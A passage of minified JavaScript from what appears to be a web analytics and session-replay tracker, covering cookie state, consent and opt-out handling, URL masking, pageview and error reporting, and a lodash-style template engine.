z.isMaskedAttribute(o,c)},allWhitelistedAttributes:$c(this.E.whitelistedAttributes),attributeIgnoreTokens:Pg,useAnonymization:e,attrMaxLength:Ng,hierarchyMaxLength:Og};return this.St.getElementPathAndHierarchy(i,n,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=ie(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=ie(t),{path:i,firstAnchorParent:n}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.IS(n)?n.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=ie(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}IS(t){var e;return t!==null&&t.hasAttribute("href")&&!ao((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function mo(s,r){typeof r=="number"&&(r={wait:r});let t=r.wait,e=r.mode||"leading",i,n=[],o=null,c=0,u,d=()=>{c=$.now(),o=null,u=s.apply(i,n),n=[],i=null},p=function(...g){if(i=this!==null&&this!==void 0?this:_t,n=[...g],e==="trailing")return o||(o=_t.csSetTimeout(d,t)),u;let _=$.now(),w=t-(_-c);return w<=0||w>t?(c=_,u=s.apply(i,n),o?(_t.csClearTimeout(o),o=null):n=[]):o||(o=_t.csSetTimeout(d,w)),u};return p.cancel=()=>{o&&(_t.csClearTimeout(o),c=0,o=null,n=[])},p.flushPending=()=>{o&&(_t.csClearTimeout(o),d())},p}var Sr=s=>(r,t,e)=>{e.value=mo(e.value,s)};var lo=".",Gc="__DOT__",Dg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,Eu="x";function kg(s){let[r,t,e,i,n,o,c,u,d]=jg(s);return{id:r,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(n),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:u===void 0?void 0:!!Number(u),identityPrint:d===void 0||d===Eu?null:d}}function xg(s){var r;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(r=s.identityPrint)!==null&&r!==void 0?r:Eu],csString),Vg),lo)}function Lg(s){return Dg.test(s)}function Vg(s){return csString.prototype.replace.call(s,/\./g,Gc)}function Ug(s){return csString.prototype.replace.call(s,new csRegExp(Gc,"g"),lo)}function jg(s){return csString.prototype.indexOf.call(s,Gc)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,lo),Ug):csString.prototype.split.call(s,lo)}var W=(()=>{let s;return function(r){r.QUOTA_REACHED="X",r.RECORDING_RULES_TARGETING="8",r.ANALYTICS_ONLY_RULES_TARGETING="9",r.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",r.ANALYTICS_ONLY="0",r.RECORDING_GLOBAL_SAMPLING="5",r.RECORDING_TEMPORARILY="T",r.RECORDING_URL_SAMPLING="6",r.RECORDING_ETR_SAMPLING="7",r.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",r.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Hg(s){return s===W.RECORDING_TEMPORARILY||s===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function vu(s){return s===W.RECORDING_GLOBAL_SAMPLING||s===W.RECORDING_RULES_TARGETING||s===W.RECORDING_URL_SAMPLING||s===W.RECORDING_ETR_SAMPLING}var Bg={[W.RECORDING_RULES_TARGETING]:W.RECORDING_GLOBAL_SAMPLING},Fe=(()=>{let s;return function(r){r.ETR_OFF="0",r.ETR_ON="1"}(s||(s={})),s})(),ci=(()=>{let s;return function(r){r.ETR_LEGACY="0",r.ETR_SESSION="1",r.ETR_PAGE="2"}(s||(s={})),s})(),Ne=(()=>{let s;return function(r){r.ETR_DISABLED="0",r.ETR_PENDING="1",r.ETR_SAVED_PAGE="2",r.ETR_SAVED_SESSION="3",r.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Za=(()=>{let s;return function(r){r.UNNECESSARY="U",r.NOT_EXPRESSED="N",r.WITHDRAWN="W",r.GRANTED="G"}(s||(s={})),s})(),Su=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,_u=".";function Fg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],_u)}function $g(s){if(!qc(s))return null;let r=tc(s);return r!==null?wu(r):null}function wu(s){var r,t;let[e,i,n,o]=csString.prototype.split.call(s,_u);return{collectState:i,replayConsent:(r=n)!==null&&r!==void 0?r:Za.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Ne.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function qc(s){return Su.test(s)}function tc(s){if(!s)return null;let r=(()=>{var t;return(t=csString.prototype.match.call(s,Su))===null||t===void 0?void 0:t[1]})();return r!=null?r:null}var Ls="_cs_ex",jl=2592e6,zg=/^[0-9]+$/,Gg=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.K=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){return this.E.cookielessTrackingEnabled?Number(this.K.getItem(Ls)):Number(this.I.get(Ls))}set(t){var e;this.E.cookielessTrackingEnabled?this.K.setItem(Ls,t):(this.I.set(Ls,t,jl),(e=this.ki)===null||e===void 0||e.call(this,Ls,t,jl))}remove(){var t;this.E.cookielessTrackingEnabled?this.K.removeItem(Ls):(this.I.delete(Ls),(t=this.xi)===null||t===void 0||t.call(this,Ls))}static isValidExclusionString(t){return zg.test(t)}}return s})(),Js="_cs_cvars",qg=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.K=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){return this.E.cookielessTrackingEnabled?this.K.getItem(Js):this.I.get(Js)}set(t){var e;this.E.cookielessTrackingEnabled?this.K.setItem(Js,t):(this.I.set(Js,t),(e=this.ki)===null||e===void 0||e.call(this,Js,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.K.removeItem(Js):(this.I.delete(Js),(t=this.xi)===null||t===void 0||t.call(this,Js))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Wg=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.Tl=i,this.Rl=n,this.us=o,this.kS=c,this.Rn=u}start(){this.w.addListener(this.kS),this.w.addListener(this.Rn),this.w.addListener(this.Tl),this.Rn.init(),this.Rl.init(),this.us.init(),!this.us.isActive()&&this.S.start()}}return s})(),Yg=(()=>{class s{constructor(t){this.Is=t}onOptout(){this.Is.removeExclusion()}}return s})(),Xg=(()=>{class s{constructor(t,e){this.Dt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.xS()||this.LS()}xS(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}LS(){return csString.prototype.indexOf.call(this.Dt.href,Ls)>0}}return s})(),Au=["excludeURLforReplay"],Kg=(()=>{class s{constructor(t,e){this.Is=t,this.S=e}init(){this.S.register(Au,t=>{if(U(t))this.Is.setExcludeUrlForSessionReplay(t);else throw new re("excludeURLforReplay")})}}return s})(),ma=(()=>{let s;return function(r){r.SessionReplay="SR",r.None=""}(s||(s={})),s})(),Jg=".^",bu=".*",Qg=(()=>{class s{constructor(t){this.A=t,this.Cl=new csRegExp(`${Jg}`)}setExcludeUrlForSessionReplay(t){try{this.Cl=new csRegExp(t)}catch{tt.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Cl=new csRegExp(`${bu}`)}}Yf(){return this.Cl.test(this.A.getAnonymizedUrl())?ma.SessionReplay:ma.None}isUrlExcludedForSessionReplay(){return this.Yf()===ma.SessionReplay}getRequestParameters(){return{ex:this.Yf()}}}return s})();var Hl=1/0,{toString:Zg}=Object.prototype;function tm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":Zg.call(s)}var Wc=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&tm(s)==="[object Symbol]";function Tu(s){if(typeof s=="string"||Wc(s))return s;let r=`${s}`;return typeof s=="number"?r==="0"&&1/s===-Hl?"-0":r:s instanceof Number&&r==="0"&&1/s.valueOf()===-Hl?"-0":r}var em=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,sm=/^\w*$/;function im(s,r){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||Wc(s)?!0:sm.test(s)||!em.test(s)||r!=null&&s in Object(r)}function Yc(s,r){if(typeof s!="function"||r!=null&&typeof r!="function")throw new TypeError("Expected a function");let t=function(...e){let i=r?r.apply(this,e):e[0],{cache:n}=t;if(n.has(i))return n.get(i);let o=s.apply(this,e);return t.cache=n.set(i,o)||n,o};return t.cache=new(Yc.Cache||Map),t}Yc.Cache=Map;var rm=500;function nm(s){let r=Yc(s,t=>{let{cache:e}=r;return e.size===rm&&e.clear(),t});return r}var om=46,am=/\\(\\)?/g,cm=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),Ru=nm(s=>{let r=[];return csString.prototype.charCodeAt.call(s,0)===om&&csArray.prototype.push.call(r,""),csString.prototype.replace.call(s,cm,(t,e,i,n)=>{let o=t;return i?o=csString.prototype.replace.call(n,am,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(r,o),t}),r});function lm(s,r){return csArray.isArray(s)?s:im(s,r)?[s]:Ru(s)}function hm(s,r){let t=lm(r,s),e=s,i=0,{length:n}=t;for(;e!=null&&i<n;){let o=Tu(t[i]);e=e[o],i+=1}return i&&i===n?e:void 0}function um(s){return"iterable"in s}function Cu(s){return pt(s.iterable)?U(s.iterable)||s.iterable===null:!0}function Iu(s,r,t){let e=s==null?void 0:hm(s,r);return e===void 0?t:e}var dm=/\b__p \+= '';/g,fm=/\b(__p \+=) '' \+/g,pm=/(__e\(.*?\)|\b__t\)) \+\n'';/g,gm=/['\n\r\u2028\u2029\\]/g,Pu=/[&<>"']/g,mm=csRegExp(Pu.source),ym=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Fn=/($^)/,Em={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},vm=/[()=,{}[\]/\s]/,Sm=/<%-([\s\S]+?)%>/g,_m=/<%([\s\S]+?)%>/g,Ou=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Bl}=Object.prototype,wm="Invalid `variable` option passed into `_.template`";function Am(s){return`\\${Em[s]}`}var bm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Tm={escape:Sm,evaluate:_m,interpolate:Ou,variable:"",imports:{_:{template:Zn,escape(s){return s&&mm.test(s)?csString.prototype.replace.call(s,Pu,r=>bm[r]):s!=null?s:""}}}};function Zn(s,r){let t={...Tm,...r},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,T=>t==null?void 0:t.imports[T]),n,o,c=0,u=t.interpolate||Fn,d="__p += '",p=csRegExp(`${(t.escape||Fn).source}|${u.source}|${(u===Ou?ym:Fn).source}|${(t.evaluate||Fn).source}|$`,"g"),g=`//# sourceURL=${Bl.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,p,(T,D,V,O,N,G)=>{let B=V||O;return d+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,G),gm,Am),D&&(n=!0,d+=`' +
__e(${D}) +
'`),N&&(o=!0,d+=`';
${N};
__p += '`),B&&(d+=`' +
((__t = (${B})) == null ? '' : __t) +
'`),c=G+T.length,T}),d+=`';
`;let _=Bl.call(t,"variable")&&t.variable;if(!_)d=`with (obj) {
${d}
}
`;else if(vm.test(_))throw new Error(wm);d=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(d,dm,""):d,fm,"$1"),pm,"$1;"),d=`function(${_||"obj"}) {
${_?"":`obj || (obj = {});
`}var __t, __p = ''${n?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${d}return __p
}`;let w;try{w=Function(...e,`${g}return ${d}`)(...i)}catch(T){w=T}if(w.source=d,w instanceof Error)throw w;return w}var Rm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Cm=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Im=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Fl(s){if(!Rm.test(s)||Cm.test(s))throw new Error("whitelisted function is wrongly used")}var $l={"window.location.hash.replace(":(s,r)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Fl(t),Zn(`\${${s}}`)(r)},"window.sessionStorage.getItem(":(s,r)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Fl(t),Zn(`\${${s}}`)(r)},"document.querySelector(":(s,r)=>{if(Im.test(s))return Zn(`\${${s}}`)(r)},"new Date().getTime()":(s,r)=>new csDate().getTime().toString()};function Pm(s){let r=Vi(Object.keys($l),t=>Xt(s,t));if(r)return $l[r]}function Om(s){return Xt(s,"'")&&yr(s,"'")}var Nm=/\$\{([\s\S]+?)\}/g,Mm=s=>(r,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),n=>{let o=csString.prototype.trim.call(n),c=Iu(s,o);if(c===void 0)if(Om(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let u=Pm(o);if(u&&(c=u(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function mr(s,r){try{return csString.prototype.replace.call(s,Nm,Mm(r))}catch{return null}}function ec(s,r){let t={};for(let e of Object.keys(s)){let i=s[e];if(U(i)){let n=mr(i,r);if(n===null)return null;t[e]=n}else t[e]=i}return t}function sc(s,r){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>mr(e,r)),e=>e!==null&&le(e)),",");return le(t)?t:null}var ya=(()=>{let s;return function(r){r.AND="AND",r.OR="OR"}(s||(s={})),s})(),es=(()=>{let s;return function(r){r.STARTS_WITH="startsWith",r.EQUALS="equals",r.NOT_EQUALS="notEquals",r.CONTAINS="contains",r.NOT_CONTAINS="notContains",r.MATCHES="matches",r.NOT_MATCHES="notMatches",r.EXIST="exist",r.NOT_EXIST="notExist"}(s||(s={})),s})();function Nu(s,r){return Dm(s.operator,Vm(s.args,r))}function Dm(s,r){switch(s){case es.EXIST:case es.NOT_EXIST:return km(s,r);default:return xm(s,r)}}function km(s,r){let[t]=r;if(!le(t))return!1;switch(s){case es.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case es.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function xm(s,r){let[t,e]=r;if(!(s in ya)&&!(U(t)&&U(e)))return!1;switch(s){case ya.AND:return!!csArray.prototype.reduce.call(r,(n,o)=>n&&o);case ya.OR:return!!csArray.prototype.reduce.call(r,(n,o)=>n||o);case es.STARTS_WITH:return Xt(t,e);case es.EQUALS:return t===e;case es.NOT_EQUALS:return t!==e;case es.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case es.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case es.MATCHES:{let n=zl(e);return n!==null&&n.test(t)}case es.NOT_MATCHES:{let n=zl(e);return n!==null&&!n.test(t)}default:return!1}}function Lm(s){return!!(s&&s.operator&&s.args)}function Vm(s,r){return csArray.prototype.map.call(s,t=>Lm(t)?Nu(t,r):U(t)?mr(t,r):t)}function zl(s){let r=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(r){let[,e,i]=r;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var Um=(()=>{class s extends Kt{constructor(t,e,i,n,o){super(),this.yt=t,this.Ll=e,this._t=i,this.pe=n,this.V=o,this.Aa=[],this.ni=0}init(){this.yt.init()}initStates(){this.Vl(),this.Aa=[],this.ni=0,this.Ul()}Ul(){this.ds=$.now()}Li(){return $.now()-this.ds}onStart(){this.yt.subscribe(s.Ht,t=>this.Q(t))}onStop(){this.yt.unsubscribe(s.Ht)}onIframeApiError(t){this.Q(t)}Q(t){this.isStarted&&this.ni<s.Cn&&this.V.isSessionValid()&&(t.relativeTime=this.Li(),csArray.prototype.push.call(this.Aa,this.pe.anonymize(t)),this.In(),it.counters.networkRequests.count("collected"))}Vl(){this.Ll.removeQueryParams(),this.Ll.setQueryParams(this._t.getRequestParameters())}In(){this.Ll.send({errors:this.Aa}),this.Aa=[],this.ni+=1}}return s.Ht="ApiErrorsService",s.Cn=20,s})(),jm="api-errors",ic=["api-errors:maskUrl"],Hm=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.yt=t,this.pe=e,this.E=i,this._t=n,this.gt=o,this.S=c,this.Ot=u,this.V=d}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${jm}`);this.Os=new Um(this.yt,t,this._t,this.pe,this.V),this.Os.init(),this.gt.addListener(this.Os),this.ft()}ft(){this.S.register(ic,t=>{if(!U(t))throw new re(ic[0]);this.pe.addUrlMaskingPattern(t)})}onStartTracking(){this.Os.start()}onAfterNaturalPageView(){this.Os.initStates()}onArtificialPageViewEnd(t){t&&this.Os.stop()}onAfterArtificialPageView(t){this.Os.initStates(),t&&this.Os.start()}onBeforeSessionRenewal(){this.Os.stop()}onOptout(){this.Os.stop()}}return s})(),Jt=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),pn=(()=>{class s extends Jt{}return s})(),Bm=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.url):!1}execute(t){this.commandsService.applyFromImplementation(ic[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),tn=(()=>{class s{constructor(...t){this.Qf=t}addProvider(t){csArray.prototype.push.call(this.Qf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Qf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Fm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function $m(){return{la:Fm}}var gn=(()=>{let s;return function(r){r.UNCOMPRESSED="0",r.GZIP="2"}(s||(s={})),s})(),Mu=(()=>{class s{}return s})();function zm(s){if(typeof Object.values=="function")return Object.values(s);let r=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(r,s[t]);return r}function Gm(s,r){if(Object.keys(s).length<=r)return s;let t={},e=0;for(let[i,n]of Object.entries(s)){if(e>=r)break;t[i]=n,e++}return t}var qm=(()=>{let s;return function(r){function e(i,n,o,c){let u={...i,...n,...o,...c};return Gm(u,200)}r.mergeAndLimitProperties=e}(s||(s={})),s})(),Hs=(()=>{let s;return function(r){r.Artificial="a",r.Renewal="r",r.Natural="n"}(s||(s={})),s})(),ns=(()=>{let s;return function(r){r.Natural="Natural",r.Artificial="Artificial",r.Renewal="Renewal"}(s||(s={})),s})(),Wm=(()=>{class s extends Kt{constructor(t,e,i,n,o,c,u,d,p,g){super(),this.E=t,this.w=e,this.W=i,this.Vi=n,this.A=o,this.fs=c,this.qS=u,this.Wt=d,this.Yt=p,this.jl=g,this.Ns=null}init(){this.Hl()}onStart(t=ns.Natural){switch(t){case ns.Natural:this.Bl();break;case ns.Artificial:this.Fl();break;case ns.Renewal:this.$l();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Ui(t,e)):(Pt(t)&&this.A.overridePath(t,e),this.W.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}Bl(){this.fs.setPageViewType(Hs.Natural);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.zl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(Hs.Natural),this.Ns=t}$l(){this.fs.setPageViewType(Hs.Renewal);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.zl(),this.w.emitAfterNaturalPageView(Hs.Renewal),this.Ns=t}Ui(t,e,i=!1){Pt(t)&&this.A.overridePath(t,e);let n=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ns,n),this.fs.setPageViewType(Hs.Artificial),this.zl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ns=n}Fl(){this.Ui(null,void 0,!0)}Hl(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Ui())})}WS(){var t,e,i;let n=(t=this.jl)===null||t===void 0?void 0:t.getProperties(document,"pageview",this.A.getPath()),o=qm.mergeAndLimitProperties((e=this.Wt)===null||e===void 0?void 0:e.getProperties(),(i=this.Yt)===null||i===void 0?void 0:i.getProperties(),n!=null?n:void 0,void 0);if(Object.keys(o).length>0)return o}zl(){let t=this.WS(),e=t?{properties:t}:void 0;this.Vi.removeQueryParams(),this.Vi.setQueryParams({...this.qS.getRequestParameters(),...e?{}:{ct:gn.UNCOMPRESSED}}),this.Vi.send(e)}}return s})(),Ym=99999,Xm=(()=>{class s{constructor(t){this.C=t,this.YS=this.XS()&&window.CSCurrentScript}KS(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.JS(e)?null:Math.round(e.responseEnd-e.fetchStart)}JS(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.YS||this.QS()!==1)return{};let t=this.KS();return t===null?{}:{dt:`${Math.min(t,Ym)}`}}QS(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}XS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Du=["trackPageview"],rc=["setPath"],nc=["setQuery"],Gl=["referrer:maskUrl"],Km=["referrer:removeQueryString"],Jm=["referrer:keepQueryString"],Qm="pageview",Ea=s=>hi(s)&&s!==null,ku=(s,r,t,e)=>{s.register(Du,(i,n)=>{if(!U(i)){r.triggerArtificialPageView();return}Ea(n)?r.triggerArtificialPageView(i,n):r.triggerArtificialPageView(i)}),s.register(rc,(i,n)=>{if(!U(i))throw new re(rc[0]);Ea(n)?t.overridePath(i,n):t.overridePath(i)}),s.register(nc,(i,n)=>{if(!U(i))throw new re(nc[0]);Ea(n)?t.overrideQuery(i,n):t.overrideQuery(i)}),e&&(s.register(Gl,i=>{if(!U(i))throw new re(Gl[0]);e.addUrlMaskingPattern(i)}),s.register(Km,()=>e.enableRemoveQueryString()),s.register(Jm,()=>e.disableRemoveQueryString()))},Zm=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B){this.E=t,this.S=e,this.w=i,this.Fe=n,this.M=o,this.C=c,this.Ms=u,this.Tt=d,this.Rt=p,this.A=g,this.Xt=_,this.fs=w,this.W=T,this.Ot=D,this.Xe=V,this.vr=O,this.Wt=N,this.Yt=G,this.jl=B}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${Qm}`,"base64"),e=new tn(this.Fe,this.M,Yt,this.Ms,this.A,this.Tt,Pc,this.Rt,this.fs,new Xm(this.C),this.Xt);this.Pn=new Wm(this.E,this.w,this.W,t,this.A,this.fs,e,this.Wt,this.Yt,this.jl),this.Pn.init(),this.Xe&&e.addProvider(this.Xe),this.vr&&e.addProvider(this.vr);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let n=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return n&&(o.happid=n),o}})}ku(this.S,this.Pn,this.A,this.Ms)}start(t){this.Pn.start(t)}stop(){this.Pn.stop()}onBeforeSessionRenewal(){this.Pn.stop()}}return s})();function Xc(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function Kc(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var xu=(()=>{class s extends Jt{validateArgs(t){if(gt(t)){let e=pt(t.path)?U(t.path):!0,i=pt(t.decodeURI)?U(t.decodeURI):!0,n=pt(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&n}return!1}execute(t){if(!t.path)this.On([]);else{let e=[t.path],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.On(e)}}On(t){this.commandsService.applyFromImplementation(Du[0],t,"ArtificialPageviewTemplate")}}return s})(),ty=(()=>{class s extends Jt{constructor(){super(...arguments),this.Gl=!1}validateArgs(t){return gt(t)&&U(t.type)&&U(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Gl=!1,!0):(tt.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Gl=!0,!0)}execute(t){let e="";this.Gl?e=bu:e=this.ZS(t.urls,t.type),this.commandsService.applyFromImplementation(Au[0],[e],"BlockAllowListForSRTemplate")}ZS(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),n=>`.*${csString.prototype.trim.call(n)}`),"|"),`^(${i}).*?`}}return s})(),yo=["trackError"],ey=(()=>{class s extends pn{validateArgs(t){return gt(t)?U(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=mr(t.message,e);if(!i)return;let n={};for(let o of t.attributes){let c=mr(o.value,e);c!==null&&(n[o.key]=c)}this.commandsService.applyFromImplementation(yo[0],[i,n],"CustomErrorTemplate")}}return s})(),Jc=["setCustomVariable"],sy=(()=>{class s{constructor(t,e){this.S=t,this.Rt=e}init(){this.S.register(Jc,(t,e,i,n)=>{this.Rt.set(t,e,i,n)})}onAfterArtificialPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onOptout(){this.Rt.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.Rt.removeCustomVariablesSession(),this.Rt.removeCustomVariablesPage()}}return s})(),iy=(()=>{class s extends Jt{validateArgs(t){if(gt(t)){let e=Cu(t),i=csArray.isArray(t.scope)?kc(t.scope,n=>U(n)):!0;return e&&i&&zt(t.index)&&U(t.name)&&U(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(Jc[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Qc=["setEncryptionSelectors"],Eo=["setPIISelectors"],Lu=["setCapturedElementsSelector"],ry=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.tt=i,this.Kt=n,this.Jt=o,this.ut=c,this.Sr=u}init(){var t,e;this.Sr&&this.ut&&((t=this.Sr)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onBeforeNaturalPageView(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onStartTracking(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.Kt.stop(),this.Kt.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(Eo,t=>{this.tt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(Lu,t=>{this.Jt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Qc,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.Sr)===null||i===void 0||i.addSelector(t)})}}return s})(),ny=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Qc[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),oy="data-cs-override-id",ay=(()=>{class s extends Jt{validateArgs(t){if(gt(t)){let e=Pt(t.value)?U(t.value):!0;return U(t.selector)&&e}return!1}execute(t){var e;if(!le(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(oy,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),cy=512,ly=255,va=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,cy),this.value=U(e)?csString.prototype.slice.call(e,0,ly):e}static isKeyValid(t){return U(t)}static isValueValid(t){return U(t)||Mi(t)}}return s})(),hy=(()=>{class s extends 